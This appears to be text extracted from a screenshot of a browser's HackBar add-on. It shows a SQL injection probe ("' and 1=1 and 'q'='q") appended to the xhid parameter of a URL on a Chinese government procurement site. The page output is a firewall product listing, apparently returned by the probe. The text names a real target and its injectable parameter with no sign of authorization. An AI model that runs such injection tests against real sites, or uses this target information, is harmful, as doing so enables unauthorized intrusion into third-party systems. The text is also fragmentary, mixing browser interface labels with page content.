 访问最多 火狐官方站点 新手上路 常用网址 http://syc.myclover.... Bing <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
ad URL
http://zzcg.ccgp.gov.cn/xywwzs/xygh/wwzs/spzs/SpzsController.do
?method=showDqxh
plit URL
&xhid=DB68188A3FABCECBE040007F01000F6A' and 1=1 and 'q'='q
xecute
Enable Post data Enable Referrer
中共中央直属机关采购中心
Procurement Center of CPC Center Committee Departments
首 页 集采动态 政策法规 工作通知 信息公告 协议定点
产品信息 供货商信息 图片
品牌名称：启明星辰
产品名称：天清汉马USG-FW-2010DP
(共1张图片)
参数信息
指标 参数 参数值
吞吐量范围X值 4Gbps≤X＜6Gbps
并发连接数范围X值 200万≤X＜250万